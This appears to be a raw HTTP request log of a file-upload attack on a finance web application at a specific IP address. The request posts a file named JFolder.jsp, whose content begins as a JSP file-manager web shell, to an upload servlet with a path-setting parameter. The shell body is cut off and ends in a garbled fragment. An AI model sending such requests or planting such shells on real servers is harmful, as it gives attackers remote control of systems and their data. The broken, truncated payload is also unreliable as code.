 POST /finance_glx/servlet/uploadfile?filepath=open/upload/ HTTP/1.1
Host: 116.255.135.35:8082
Proxy-Connection: keep-alive
Content-Length: 32611
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://116.255.135.35:8082
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZZAku5dhsiF4nNSz
Referer: http://116.255.135.35:8082/finance_glx/hzs/HTMLEditor/upload_img.jsp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: stylesheet=css0
------WebKitFormBoundaryZZAku5dhsiF4nNSz
Content-Disposition: form-data; name="filepath"
/hzs/
------WebKitFormBoundaryZZAku5dhsiF4nNSz
Content-Disposition: form-data; name="url"
../hzs/HTMLEditor/upload_img.jsp?
------WebKitFormBoundaryZZAku5dhsiF4nNSz
Content-Disposition: form-data; name="FileName"; filename=JFolder.jsp"
Content-Type: application/octet-stream
<%
/**
JFileMan V1.0 windows platform
+ < > 0